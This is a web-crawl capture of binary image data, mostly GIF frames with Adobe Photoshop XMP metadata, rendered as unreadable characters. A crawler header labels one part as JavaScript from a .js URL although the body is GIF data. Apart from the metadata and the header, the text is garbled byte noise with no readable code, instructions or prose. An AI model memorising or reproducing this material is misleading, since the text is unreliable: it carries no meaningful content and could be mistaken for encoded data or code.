�  �^�BA��� h��` ���Ň�T�QA+� ������҃�}B���C:��N� 2��	��`�l*d!	���E!(���1Ԁ |�tDċ����+�`}y��<5��&����`?̃2�� !��?a$�<� @���!�C!d�&n��H�y�!�Y� Ix�T�,8�I0�55����B+B�@ <!c�����E"�#1��0F@�uA2~�z"5��	<��0C!��l�E�B��9ΡI�+��A�؀h6�@> �4�L�� �\<@`#a��C�9a ,#3B�3c>^�B.�
<����h�H���㺔��ʢ��|�6PC+����P�?�6`��C ؞L��E�L�^ �CB.$Ojb N��<�1�1�H-Ȃ+��EF��I� +�+Ȁ�AH� j5@!"��LF ��dT�?L@`$�#J��M!J��\��94��C�Q�`GS� �K:�cP�T�@6�H��j��.�a1r`F�Y�"�%F�Υg��O:���0�0���&�+�@0� ��&+ܡI��"6�6�]�BbAg$b$�<��n&	(�?��gFg�U`��t�2F;�R�iR�Hu�7��P�xCH���c�x�?g ă|�>�g�Cq�C��?�'A��AN�f:�@.�5Jg�u�P*���B���)�� $�,��Eʢ`��f��a��{�@��{���e�	�A�d�h�"htv��<�0 ��\�R�_�-���Z��TΦ,�T>���'��h~* �=��L�$�Y�?��J��
��4������B0 ��,��I����&6�4�d�5)�@<��|��|�=��� ��Rbf#\�Cr��Nv�\vU&�(rD-� �  �@��2i�a%]����/8%p��6�f�'��C��[�?�X��JjtN�S1T���a���!xFG�]h��+j$]�8�1��0�eb\@���%�Jag
��"�� $�e�L(*H� ��~��4���xFJ�i���x��xfC�$#N�6bY�\-PC0���f\�B��v��|�
`�	�@h*0�)	  �' "�G ��Q�xF��� :��)8!L!J�� �	��/��Bb�b��]>F ��t:CtJ��@�*��+0 $ ���B1�B1PS�X�7����d���+��	�1*!	�%$m�Z&���� $J���[�?����e�E���)��)@���!�U+dAhAd�.��3�O���l:�?��g?!	Ha�$҂%��m?� ��*r�? ���kO���IԺ)!���. o��O��{�]G��I"��*�� r����:c�6��n��g�q��b�|�0�n���BvN���n�����Kh�7Ԣ]���c�A�A/�A�ܧ��֪X���#�$ڤLҜN�C�a�o��Ld����dC��/� �@6Tquƙ����� �'�����n�®d��c�謺�d�廁�p*`����n��@+��D�T� P.5��.�I�a#~�����$�f�� Ψ��p?Ԫ9�@�B�U05N�5.B�X�z؏� 	��B��������¨������%[2�Y>��d����<̧'�|��?0��q���|8k�*d|��R�?�.��Y ��@5�@�f$쉪�R�v	�	Dj�n`Ɖ@T0�"j����1̮9 H�LB� � �n�)B�����ga�O�o ���s}����$Apq���f�n��$���@g�
l�[��	8 ����/pХ�9D���/���J�/���-��)�3�uT���0�Y�L�^s��oïj2}��O �>��j����)&+�ݦA�B�@:@��2�@����@נof�G�^�}�WK@�e�:��L�W�L��*� $ �
 �@�FP	�#�����	�t�^�1��Pߴ�͗n6�|U�T�t�N����0���f���-��Vw1]��V+54�5j�v�:ֳn2�[���6�µ��`c|(C%�A',��D�X�A��0�)�BB-|�j��ku3v}V=�!'�!BfdC�*��A����#����,uh�7W��o��R�6j�L�[��~϶~ �&����&�F% �# ��wBq���@��*$H@k��g���#�Sl5�B�0��JP�h�f�P��6]��i��|��,ڷk�׏o�v489��m��� $�y@A�pw�#������AB/,� ��u5��Y�#WVC �!�TLpw�f�.D�!{5��F��{odC��suj��,�u=�<�.B+���5�:+��� �>��� �����@t�,�0h9�h8�+u�7D�9�+5�	AdB}�9Ld�/˄�%A�?�]�S�vע��y��9}3b�4�����.=�/�y&9<�!D�%@9p�ٟ�i�H�!�ᯛ����:r��c%#c�-�A �D5�!��Di��D�~:4�6|����{��}���1M� [�+���C�8�� ��!`A�l��?��#��@L H�辇����Y����'+P�.n���G��se�~ʚ�x��b�o�����8���N�ﱷ��f-��*#9�Bn3F�19
p��d�[�$��$X�x�||������gA1d��RC���� ��x�z,�!��V;����su��|kW�����4�bm *�;z�CnG}d@! C���:��Ȝ�� dCn�w����>��9�!)�CT�KL�w���y�M�3��s-��:�땶;�~};�c�F�T�.=T����%9��vnK�>4�Ĭ�0��$,�HB0��h��|���~`��bCovY�����K�A���D6�{����D!6��
bCHA�I��MD!2d���
W������ZG$#�2y̤,�Vb�祃;	���ts��1��(C�BUQt �;wT$ɒ͆AUQ	t+P�$�nT��J]M%q�P��	����@������/f�HhZ�ihH�4y�K,-��pHӧ�I��&LQ����g��.|X��ܺ��TQе-�e��Ek�bŲP���E�9s��(�PF��Dz��O�u�Ftc��i��F�!�Pb�X�y���xD��\��4,6��%(t!ҤC-��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js
body_size: 22340
content:
GIF89a� � �? ����ɸ�������"�"!�e��ѷ�΍�����x���ժ�z���lKL�^a����rorpq���SHLҨ��pvB.1Tu��������������ǌ������ʦS8?ړ����������\B@�SV踝�e]���Tdn�����ۧ��6Nb矤���GYi�2:u_Y���gZ]����Wi�4L�.���Xj���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-10T22:40:13+08:00" xmp:ModifyDate="2023-08-19T23:15:11+08:00" xmp:MetadataDate="2023-08-19T23:15:11+08:00" dc:format="image/gif" photoshop:History="2023-08-19T23:14:59+08:00&#x9;文件 46403aa8-63f5-4c10-9e70-c5e1d4666daa.gif 已打开&#xA;" xmpMM:InstanceID="xmp.iid:30C50FFF3EA311EEA0C4CF7FAC7C47E8" xmpMM:DocumentID="xmp.did:30C510003EA311EEA0C4CF7FAC7C47E8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:30C50FFD3EA311EEA0C4CF7FAC7C47E8" stRef:documentID="xmp.did:30C50FFE3EA311EEA0C4CF7FAC7C47E8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    � �  �����*�G�CIi.��$nJ�V���t�U<��xL.�_ `�n����ZM�ﯳ��#�]]�N0����SO\��T_={x�ljpq��u	tr�n��%�C�KQLJ�LG6��#�X��W!y�g�àŝĢv���FD��YH��T�؏ҒW����ߙ�m��is���������B�P������]O��QP��R�%T����6�"ʓ�R4'������P+ '��T����L��Ԛ��(�22I@[�	t���E���~���&I<łL�2+6�U��Μ->�!m��*F�+�ԓٔ�.=T%CFӦ��N��q�!.�pZ���В^^�}��C �*^���5:�p�BdDS8޼�X���0�F�S^���ƠJO?��!��۸#t��4m5zP�p����j���A�yWh����N-��n�v�H�T�L��yz�|��.������ & �����9� }Aa�Vލea��v���0� �����G Ԁ�_g/�g_΍bC�H�O��1��iJKwB|�R:��<�Aqf�覛���6�;���LVP����*� ���ei�İHO^ru4y�#L7�Q\f��f��9�y�wޒ���YE ���sVJ��[��%#0�����@w��9JZơg'yʩay�=X����`oy2���� 6���zUa&�����S`4�Er�1):9���mZF�����	��X\�09)�����(�Ⱒtz!:뭀Q�	���8q[l���AܲA&P!p`D�/z@�D��@ /�x�
���W����]ֺ�k��YT-S��ʦwBFƼ�;$����ރN�3��a�	�a��"���-���]�<�K����ɻ?�ٯ����y��-��Y�ϕ	�1p���5�=� ��f�k����a5��Cδ�`��ʖ�tpO�H�n~k�*�&P��!v��`�t<C��h���Q��#ѽ,�?�w�M�w���U�2�f�]����	�������x�NH���B��L�ĝ��uߍ/�-�4���i.�+N��.�$`��8#,]�)ʗ6�z�3��UK��|y�1?gy��7 ��sF�֧�R��3�_�*����;p�h/[J����*F�H}j^�P��ɇH:N엀�fi:�P��׭�P�	��E&��k����A�@pgT���F�!;a��<!�Jyl2���P��������H����Tp��~x�5!�(X� ��-��r>(�������:<�U�.(Ķ�c<�V�=r�����ԃ>�U!�aЀ6�+m����8�ϓ�׊$`���w-�� �$D&Rh^KR� �<��m!�C��"D:7�P��Q'P����[�C	JL��x�dӨ�P`5S�K������4�*&r?��kZ�CN#�%�īk�Cf�؈MBS���g4�	&�&�H�F�\9�0 �ed���$LS@�R�ߴ��	�y4�މ���!�>�3���#?�����q�]@��8K�o.Û��Æ^��:Y7~���Ԏ���gR�fҦ��ard)��*a�(c�D}�5)�*�um��)� 8,�2�� �1Up�H���� �����ǢH�4�G¼�U�b�u��L	�r��[ڡt`秥�թp��3��ѻ�@��TW؄� �T�KaUˎֵ��m��L�C��s4	sk��٦���#�,4A�"��-WmLiᒆ$��2$X�Z��5�Y�-Hq�5���'9��~�g|���B7c�0��F�=� `�}j��MC?{f^��gEJ��w�^liV�Q�c#�C�d�$dB�5��&�-��O�S��]�5����`�_Q��mo���or��`W��F��)t!���T1H9$X�p��8��C+��>8Y���xA�`'yL������1Mh�����ظ��(��\\y�I~1��|0Q>�f�l�7&X�`Y��3�P5��"Y-�6��)������ެ�N���+��Y�b.P��1&1���Uc��,���y)�5<����F�8o2�$M����]���Ӡ��y혖�E&Ǖ���/�h~ NB��ӎ
����l�D(�J&�5�u��_��2�V*`������ :�Lm0Ի刵��Lnw{�t7��b8q�[�U����\%%m3�l0�쾹EC�vڽBX���񶩙ƁUz�����Ϣ�;�
��q���\j@�(ίy�N��8:�P1�o{��>��P�]�9}��>x(A�����i��׳J��s�U��]��6�	�4'�=�b�^�.=�M�ӡ~Y�'�� �`XF�N�-�N��[�3�O���_%œ/���?�`��RU>w���~������Rb8s�=&o:��<��D��d�B`��2 �ߌ�H ��k�)o��CS�E��']u�tj����>��yppo�:�};{�[iq�e��uN��ju��B.㽯�-�x���F;-�b����Z��~�]#{ݗt+ jS�i��{���)�{��_�'l�.��raps�P��c��&�Q):7$�'"p nbP�Pr� �5�'� x5|1�	H`M|�d�7�2�~R]T/2�@r��eA�Wm @�$ |��`�!#�zܗ~��v��d�ƀ�g\�w=XuQ�a$�1lx%����qR��V	UfRd�&�(�};d3r7>	u8(�cxwU�m��}lw.�e��Pŀj�[������p�>Ba�*h7mbRł��VV���V�g�(�L}ȀTw�� ~���H�U��w����,Ӳ��A�.�X�(En� 0RN�V��d���b-g~��m$g���"C��&al�rۢ�r�q
 ?EPV�z��T:����8����b�X�	l�s�h �ve��6�(�q����E$7������;����)�WH�L=�����|ƍyG.�T����7�$8_�e�)	\Z8$�)��x%rv( �ܖvoG�uGe"�I���H.'�h1X�5~��'���{H������H���Mr�J�H�h��5�E�y
�v#lkÑ*�-o��u���"ғø�����K�o�8���ul�SGui����# {0�f�B0H0�?�q	�d
B���"S�)����}����SB�R�!0����i5�k[ϔ��%�H�U�@yp�eE�i�؉Z�����S�I����j雵G�_�Y�h���{:����}4Ї1����j����ٟ�EQ�kh�}ܗ��F�U3��r}x��Yp�U����{0�LB	g����� b��P��Z����b(�6��{�)W���{�������H <p<n�X£<��;P���B� ;@ �PEڇBʤp%� !S�tg�	y�����W~F�n���mF��"w'$���S$2�PKK��m*jE�%Q��u�U5����!��$���tr�P�-$�tcJ�W3��PS�r����R)��,wZSc)Cp�qB&Ȥ?�!�|ϳ�In&�[X(ߗ��ey�ǝ_��P)�(@ �;���s�#v?�P����2�!��v:*ˊ)m�$�:��ʠΈ��ب�InP'ؙb�idj�1���v�J����Q���ʟ�ʯ�A��Zy2�Z�~�x}�خ�ǰw��\xT�z�{)��i�$��y+r�Ym	�֙ �j��\�Gw�~��5)�6K��x�4��9۳=;!�I��v���\��&˝���|�]5�t|"
#���V[@��� Y��������25�d[���Y#Aˮ����(��u�K[��Ŵ.��Q��'�z+#`����:��T#�h[���$��$�ks�p+Kc�k���0�~v��Y;y��I~\i�H "q۰�Z����wT{�)�P*X�v+������x�3����9sċg���[yNKg�v�[O�����	��[���[��SP �����[ *�"���	��)�9��"���[ �����	�k�����kg�R�v��s�s�;a�k�x{�
��������P�+�BP�9��%�\�,��[ l���d&��C;p�K[��������*pۇZ�#<����/���k
	 �' �� �#�qu��5̺-,����;�*��5���{�K���!�����;�f����X�8>	�t���*�(�i<��	��K��*l�)���>, fL�L�	P�"<� ��9����*�4�L��X�Q,��k����.���ɽ> ��L�f<
��g�����l̿���<��KWǒzǛ�!{gr��Z��ܻ����+L�`L��+X��*b��;����L�/3e�W���$�����e؛Yi��W)l������Ի�[;���؂.� ��"�'yo��P�����pe��*ʛ�����ۆ1�3׾�)Oȓ�zb�H��+�������0���R�%R���[~��=���U��$��� ��OU1J���]�i�ˏ�F~*=�oI�ukR"z�3����zp�9-"��ӻ�0��.��ӱh�@���<�v̙ql�묹|I�";ՇK�r�tL#}��{^��k4�L]�F���*Ŭ����T-�[�z���Z�D���{Q��{���׹<�-6��X� ��֋-����uZP�}+��SGd�B��yyaͲ('��(A�mg�ɼ��j��$z�h�!`��v=������P(����'��D��-� �;���]�����b�}܌-�p�U��*;[H5��`�-n]S�i�����ۿW��|�]��}��-�Ž�E�����MS5C�A]���T�]���߃�5�cY��&E���8�hEZ�*������j�TW���\�<���}5<��� �ubB�� ���WEZ�H�H^��i��m��ͽ����z��H��)u =��������{,�E��G~��M������E������9Վ����	������ё��q¸�N�'�CH]�٫��t����,�O���ֹ �4�w��W�W�O��}���d9��X���ω��+z�%M�"��~�덹�\�������*�����`-S�~0y����Q��~��ڀ�'�~��-�!�/��۲�V��<1ذ�c�X�����*���Z��K����/��S���X.�|^�D�C���9�K�<�c���=���w)�����&\���� �K����0�%����+����jK�nN�������>�~�5XܒE'+\�v��-`��0r�W�_�OIԽ͸#J�[:�HW�?����d9�#���BV�>=x�D_���I"����b���1��D��+�{��3���HZ/��A�m3�몶#���.����0���L�4�����cM�.Fۀ�	��ha�
]�1}���i�/�!��F�[�����Yz���ء@�� �^�N���ƛ��/~�m�����O�8�3 ]�W��}?�'���jé�Z���{�K����������;"����⮔�w+�o�)����.�����M{W"��%iR�e,ؒ�<���2PU]/�
9�"/��8���IiC�32�8<��޻�|?����  |$�+N88&p�(�0����B�����HQ&B�@��H� ��h���r�dG'�����F.]29�;=�X�F�N!B��^�H �x�p�h�����m���M�!.p(��;��/:�}u!����W>� ��n�Y��=��Xa��e,	�>}���� B5.lePM,8��ĉ91�9������F�#�X�љ&�ۥ09U�l,�x��e�V�Z~��J�s]@�U^��'$��AR�dF���P�\I�7zf�ix�fV�'Bp'v�D�nB���C+�ZC�tn�L����K�Mq|-�K�p�ċ��klFid/MW?5����|=��In��I;2<��Y�G�5v��u��[2��� ծ�!f�z������JB}|1��dF�+�>���`���*}Ϻn��>��$:a&�O��@9-���(�>���>�v1G����b?������Q��RK���,���Kn�� �.Bu��'hC�:��"DRH%��
 1�5V�k/N����v�+��BG���e�y�
Ir3���� �ntJ8��+����n¾v[(C/��G3�C�C6���$�ދ�$pt˯B�.�)PA-��QI5B-,a� ����%c06턱3.q��vyk��:�/�VS ��7&�R  ��Q�C�Ye�3>-��
?n���{l(1Lb~�b�=Yd%  B%�`�6�]'�#m����uS���Q��ƥ�؞�M�40(���}u*�Qa���]�L���:m1�q�,��e}�����Mw�2).V�w�s� �8W߅uN�L��ň����>?��ܘ����ԝ��(�w@A�àqw�a�׮m+�.Wo�
�������a����a|s�L~�5�Z���n�\x��_\ẃ]$�u�޻XCx$��?��Y��^�Բ��d�E���fQw���=D�W�9ml���.��Ö����ura`�f�	�v��-�"z;���i����'��BƵ`��"b]nr�Ub�*�����W�����J,)�w��=�M�.�c��5���L8����QOb�ۜ�3�@ AO
���!���O��ԅ�B��]l*0kv9��ҡ[0؀	]t�x��iKo��v�@��LJ�#H�
�px͋�Ep@�!f��S �n�O(����pl�_�桀�э�5�
}���p8���7)!���K����..��\�h#� �F�h�v�"� yA���P0��?~���Ʉ�8�d�VeT�,^$%ᅒ�V��%�V��Z�5�&�/R>�&O9BC~��yZ��)�Eh�n��"��A`T[�.1�L���d!� yF�&�
(!�F�D�}��5��E0XӖI���!B[�'�J2q{��7VO�-�&�1���i�>�����-����@W�$B��b2t{s�2ѐ ��ny�I�6�0K����5�����E�z�T�.��H2h3ڤ���q� ��nY�e{G�� %��s��@"P����mu�[��V��u�j���N�ōRHx�U_A���Ң�,G}X��,�0ߧ�L���,�:��b��m�l(���=��@�
�V���9E�ú��)�i��j�%Hk�"���C @o[!\�w�(��HV�Rd5ǯ�^�x�7�Y(S\"�:Z�<����e9{�!t� ��@[e ��r�%��}�����U���:�uv�W��� ��L�u�*�����kX���U�~���z�58�}���w��D�9K� �$::�u)�����u�c�������Z;�V��5 �p�%[d���~�oTW�N�2���b�:�B�z�q �>�0e{����8͘ !�d ? ,    � �  ��E(��Ȥga:�h�IebT����$+x�� �n���~.������~��_(U���\M4 ��HF.v e�ls�������u	��u�iE|���T��1��-4��`�dy�şǠ�k����� ���4N��ضڸ�X\NT�Vbc0lw�����w̗g�{�L�ڵ6����M4@�"ŋ�0D���ܺv3�9���2b4Лf��0�ا��C��%Ri��q!Șyq#��9���(OE�,C8R2�~�v����E�~}�r��K7�9��N%�:�ذ�Yy͢)RM���2�侺���k*+jqB��s8�L5_o�[0#�2z�m��)�Y�s�"���O:=�^_)�D��@a�46�n2�۸s�}b�5�6H�"��3����b���M�WW/7��A�"ܚ!��Pl8�l�Χ?����(���Q��gȓ/Yn��� �5� �6�iN���@�= ��5�@lJD��ͧ!|����q��e�)2���x`u�(�Tv�[.W���%�m�!@)$̰�p������cr���҉40�	(��\�cJH����c�I�1��w���&t�ᜑ�4ܒszh�(j�
U��� 
j��B� ��bP�ja��He.�Qc��0��!���!j�M�D�~�,7I���@�����E:c���:)��v�O`dT�iL�� é� ��%VD(w��H���j�
4�(k��:����z��Hptg�PN8��L�R�p�B�B۞2 ���r�y��� `�
M��e�j�kV<�������zR���7@|�Mۆ�B%���+�-������@՘�]������������v ���$%�+E��-C�, �L�����H*H �
Ec
��BH��G���R'"���Z����J�7��U� ��� bOP��hOG����6�Խ&�g�q,zK�P�Vs�jE��� T5j���`v��'��C��� �S~tv�s[#w~���l�D� �v�h�z�	&��s�7/����~q���NX���[��v����y���<8З�:��24�˯���߿�4�]K0F���j��nd㕗��ZF�Ңn���m$����7���LsKZU4A�p jwJ`�f����r�Ë$P�.��R��_�ڧCz�b)������Nx�ҝ�C���Hq��vd��`q�lw��0=��?�]A��H�|Q`�XN1 <��m��VX� r���"�h�pa�m� ���=/r)�#c_)��x��D 0��&NP��X��HVQc<�"�U?(�닆D�*��� �A]0q.pD(&�C*�|s�S�a;)�@o�3��J:ik�)�DT�p�+#u��i�*���4!"mB� 5�	��-Q���[�(E��tҋ�L��9X6��0o� ��	
o�Z�p<Sl���^B�Α,�g�l�37�̈J�A6����Ql�MS�>�C���\[,�@ȶ��q]���ƽ�r�^��FU ����i=RG�������\r%/�Ҧ⮇�{�y5O�ڥ��8�N{�ӟ�4,r��-uRꘓ�k�خ�5���3���� �f�`R����&6�z���yE�Ú(Eve͢9��Ԛ^��$M�B�zZV$k)�"����(��Y�4�:+IT+Vr�豼�XgZ&����v$ـ�"��ڜ�����Ma��K(��"��6L�rlM�)�TNj
�uk=s��7vWO��V�H��5M���m ���K����tw ۡ��Ru�.v( \m��Y���T��̡2 .����.oPj�����Bu��	k��������+9�8Z�LS�C��r	��%ӆ!@_�V��c�� �w�3qR�3]ǂ���e�z��Iՙ��-v0�Wb�a�h��� ����W쥍�Upf%�_k[H�¨�p��,cg9!��?AG�p9|tB�ƙ&�2WZu�e�d/\�u��̍<@TP#oIv�/����
���⾍u�qm�p��-7��b��t�i��F�Yˢ��`��4�ˁ��֖N�Uï|e�����^�5
�Le:Cl��A�3	�n��B~Ø1F�rVNL];4����>JG��F��D�ߚ�W�n@SY������Tv�N5=a̗1��Ў��Y��y��y�sdJ�i!�E�c&���r��B��ϭ���lLY?u�	-*n�Jc|>�7���2`�B�Y��R��:��}ɀx���Fa ��V7Z�
�s���0���
7�E^d���)7�'Ń�>��N�i�ăU[�\@���u��%
�+�Ͻ�x�f�=Q����cb*�5�3��pA����}�qw�#�L:��1
=S+
�@���O�}�n��Ԍ�����
���s7�_��wv��D�ת�j�ә L�#�D@��i	݅�7@�~���q���k?�> $��v� @�������+?��A�*�9was��:�6}��q�x �}2Us��0\��3pB��U٢ �B�"00�z��d�8�G7W�3 ��:��{��t�g��B~��Y���US�S8��b`B7f� '7�zU�l#(�g�H��L8I�o��.���Aa@\e
4�f3P����4�@��S#E- ����u�7�8Ȅ�� p -��R(����W~1�U]�\X �r!�,b����j�R��k� t��2�Svx��(�0 t�%���l�eB�T��<`���%���5�#W}Mvk�R��ȋ�q؉���7����������(H�\�;�m����h/�'�X�je9�EqՃ��������������?� X00�· ���F8U�B�04(�@�W��ܨjߨ~�H�
Y�������c�xZ��~�(��r|���� y�HP�`f�@�7Dm��ً�8I)���$������&?'t��r� 	�0��HX�&X��N�7���g�Dى0I������g|?��t�A b�k�?`b?g)�;�{�NI��+�ef.Y�|9����I�}�\'�m;@  N��:{ \�ev��~���?@��1?16��֒W�2����c5� �$< ���Y5P(��5@  ���^�q��((k��[��}���9�?<�J��	$6'"v*0yOY�P@��o)�hH�VY�~����tu�Tm�r޷� p A�C2$yb�שg����p���9�4�r�W�MW
���Y�׹ ����d(�l5������G4�iJwȎk�lЌ�Ǌ)��� 
.$��'����~4���r{I�}	�2S�H�\ �8�>�|]��x���h�'�(G�����J�"�̸��f1��Y4j����Lw��hk2Bjh�v���:�(8�P.zL�r�n��I�G�����.XX�%�jW����w+�Ǧ�H	���gt�		�3�x*ՙs��t��jwG@�ʔ2�����;c��}f*�@�S
��(�*�s��[����;Ы�����~�-�J'���%�ɺ ��1��֔�
x�`I蒘�����B���z �<������
q?ԩb�j>0`��"<� ɺ��|Ⴭ�w�+5�h�j�I�����(�ڰ���?8c T�3LR �)d`*�Rv�	�@[O����R��̉۲E�{xX�B���!�J�7��:x*��'@Y�5�������X6����tx��꥟�J�j�ۡgv��z��,�v*��\I��:D�W�ZJ�8�9��b˗n���9�8C�#�!۱t)��d�1џc���Iw��8�*H���3	�	�TY�? �y2�
P% ����0.ү�����1��=�Y�U���S z����Y�b*��J��eᇂE�L���ihJAЦW���Q�cg{u��WN˸�K����:�~J���3�Đi�W(�Ng�m�@z�I�E�凷���� �[�)�+P��j��{�К�"�Uu��C�T�R>���g㝪�̈́���K���' ��K~�g+'���>���X�s�X����7���j�e̓�,�)38����}�g�^� �ŶZ@u��1WI���¥Xq�#�3L��%3K�����VhA���;�-IAk�6vs���� ���J��.�0c�vec�Q̥^ȵ������[��5��+vc,G|�F�j���fgXfu���҆sLǽ[�2Ĵ���{��w��֗����F/�G���8!�����G�+Ǔ����p����m;��܅>���7��xv]è~��VI])HU�ʥ��<E;�,�����{���-�~��8��2�qy����<�p{�jd5�R[�t,��5�����̺�' �����p�u\efo���~�)A.�y�'�*�t�,�yjɹ���˽�ŷ��Ô�''ڻ˵��o����W���5M�5�W�=��T�퇑�t&Б`8L+1�-A�`�d�$��)����p���\j˫�Qwlś\�P��Lɉ&w|�?�6������"H]�ԃ�c C+�N�:�Ǽ|q/˻8}׮��|��}`��3����o��n���Wŵ��J� ��}��X���Ra���f�%Μ1��ұb؇ո��:����ܗ��nJ#B4rs'���T���j�#����/-����Qp�j_W^Om�2�b�9��G�M���������-6o;�sL�����\��LY����+u����<����<��;��/��.|w��=�p�60����>𱽭�����[�A��
��������8n=��+��+ٳk��\ܶ��!P�!�=狼jl������c���߽k���Wg6��۳J�K�#.�%n�Ŷԍ,�,����]�Ǥ���ۮ+����0Q�;��p��ԭh)�����}����]����ې:.����i��%�R0ڇ�b�=��{��]$P�s]��Z�潪�[�i��XH���\��v��E��M��-l��ػ&�9N�@�扜�r^鞱Ss|��ݟ���}.�^^�	�m���K�y��f�_�w4�����!���UMӾ��N�.�^�E�0��!�p����ᵜ�ھ�z�|�j�΋�]蝞�Z했Eq����8�\捻���ջ<זw%ٶ�����i޿}%:��^�s}ܿM����u���X����?zܷ
��S������/�Q} �B����Y�}̗c=��{d����훼����%�7���o������m..]�����imw���_N��,���j�bvmر�-T����.��3�1Q��ۓN����Rl��� ���W�h6����[AE�1�L)Că:�?��|�����͐p�U��1	���՚A��)w�Q�j���u�M��Q����^�0�Ǝp�	�ѥ�YT̙�A����%�����N�Ro�.N�݉)�،�����5���Cʥ�A(-WLg�(��yQ������ ��R���V�
��A���_d2h��?�( �Wtl?�����k�@ rd?��p4f�LCfAR���D�]��w]��
A�lX�հRId����9�¡��
E*�����		b�AL2���sHS�����1q-͍���
M͢���m� �O@�ϗ�j��TQt�����2�rs�։�����
0Wu53�&v����|�L7���o0Eb���:�A��:3��!)<15ꚅR�N�Q��ۿ�*g+N v�����W�����	?���$!��KH��h�P�W�Pu�q$IY/N@"a#Gw|@
6qX�IQ�P�[ ̘[9̜�̘6SL5�v5��Bو�0��{<�s ��{֨Y��VNIjV���PY��Ю₁G8q-�!\@�.`�c�Y���
�4��RK�[YǼ��i�������d�nqh7��g��荶g2�"���n��jl��kkyx�Vd}m[���<F:��ҕB�����u�.��` ĉ�c	�Vg�X;p"�N�Ȭ<��y��ja�=jdS�9��{�>A0���P�;%�|0���0�;�*C/�7�C''n�M/��zH>aҰ�[�Q�:�+�����F\F�Ǵ� E��c 8s`� �(�n��"���r�}43C�@	���@|B�?��$����N�� �s8��+�r����+#u��F�|4�#��08E���P�=7���$�a��I�
/ۛ�9��G �F�ӡ4��2r囄%�4�s��hh��Z�̖5�=��PA�ptV[;� O$����(��W`��;���2x �+�BUbMF.��}Y�Ŷ��F8�"9�`���"�\��a��u7e"cb����j�'dD_~��_�%Y�h���P��hf� %.�h�� 0�K��i�
_�B夕&��Q���g-�S�%�6���N]��x�;A�d�CC
K=���}�Y�#��M�� �)��5K�d��Q���7����u�?��I����$D�:L��k����Y3�;댐�!�j�|q�d�!�{M������aF��$����Ȳb����>�Jg�&��v!��m���vioj��򞊡�=������8���l�yi�<Bg^���Nz�[�u�]�Kn�œ�`�����@��>^ h.���D����iu~����� �u�M4I�����R�<	viqEz��9\��X�1>8�BX�H�O�@�MO�S��얂�Ѱ�p�մ6�, ���#.�H�Lc#u*�d����I]�CY�]����C܃&����<�b!f:=�a�$ �D�:��#��$R�19�� q��nim�r�,w:>� 5HekP�   !�d > ,    � �  �@�pH,���a�\�2��t
mi��q��z�`�`,x��a�%:mB�pfF��]�����c���}d ghxHlqN��1.��������	��/�XI�n�q�z�[��������-k�����R}������ ����o���oLt���Ѭde��x���یv����߀ �Xć�����Q�1Bt�E��B����.$,hnS�b��dK�ay�(�@����0���!>B���aA�X_�0t�rɈ}�@�H� B��7m�T�`��?B�XPdH�!1��f&O(9-�%�N&ҫX}� z�jҟ�6dZ�Z�,Q��1�+,��p��}���_KV��Æ�L�����0�OA�*�@�+�(:��#u�,�+N�/�N~l����3,_>B��k)�R%>Mzm�jD`�����m6�ʒ*k��2J��Ti˪�.\U�Wox��}{mX���Ahj�k?�^���.����e��=ě˼y���� �(�1��q]"�Mv�P2l�_!� Ņ��`TU@`�`-�)�̕�^=x� 0̆-AQ 6}G4x[�BP���Ār�a�!��}&7LM�@����Ȓ�Gژb>�T���i ��PH��X�X��q,FvP���V>��cH!��_zgR 	�˴��
5~#v���!LD���؟@uA¦�� �X&�h�x�D0���*��Ꞑf�T�f������o��$�)�UQ	� cD�$C=!i���z$�d�-����0�el�r�UTsW��F���G��:��f�鼼n���v�aN@��Y�1�[�#�F[kY[ʁc�T�l�ɶ�z�-r�0�t��`�ڏ^���5𦕁�����?zo��^H
[m��X�
�����!�����6g|�ԛ$@�UK�q�����m��eS,M�X�P�`/�por��Xg}�^�)���P3�f�-��17u�o�5�r�m���*(QID�hr8FcRX�-0A5e��BBT�(`�q�*X�z�;N5�J���L��� :t���
cP�w����Cᷰ����� ����z볯���$.W0��GE��.��#��òi����Tk_;A�һ^=���]c����if�;�`s�2�MvC��$Hi�R�7�'��g�����?��nОg2�{�*$	�R�ǠK(,X�*�9�i��kތܶA���Ğ�B��0��N"�~BRݠ0�Y� mb�2Dbyk[�ʄ3�σa�8h �[��qL���,x�������zZ�|F 
�nw���"�Zy#
�HG;��~y���F1N m-7���G�>��و���b�'�G�U�&�s!Ov���6�T�(��<O-	�$�(;VV��[���(�Y6�U���D��2p���ք�n1��d%2��l1��B"��P��%
�iJ3���8�Y��� 6F�Xb�(&���YBOGh�^\$�)��b�l�9�\�r���0�o����?'T����D+�?dZT��x�?�8����G����FQ&M:�ЅP��+��L��J�Ė�����ѓ`�[�>�fH}Z`�� 2Q!J#Y ߜ�S�jɨͅHk�`�,�   �:c����_�G���B/Q���0���~�3c.���GA!@P���L�w� ���g-p��HG�D� `�b�Mgj�ag�������t����{-�	x hiD�⢕L!���2�1.x��(�׬�tt���ޔ%�F�IEj�,����mO���e � !xh`��η 8$Y�tV`�bB��{�\ׯ��!Z�t���z�X�.iVCI��cob�k�9�ξ�mn������	+�Ņ䁁�pv��E��Z ����$�^Q�U�S���k��B�� �S���\ݕr�jr��'v-p����N���u�dq@�^y�O��� �/�����센`#+uk��A��l)KyɷͲ�
